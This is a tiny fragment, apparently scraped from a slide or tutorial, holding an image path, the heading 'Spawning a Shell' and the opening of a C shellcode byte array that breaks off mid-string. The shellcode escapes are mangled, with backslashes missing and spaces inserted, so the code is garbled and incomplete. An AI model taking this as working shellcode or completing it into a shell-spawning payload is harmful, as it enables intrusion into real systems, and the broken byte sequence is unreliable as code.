 Spawning a Shell char shellcode[] = "xebx 2 ax 5 ex 89x 76x 08xc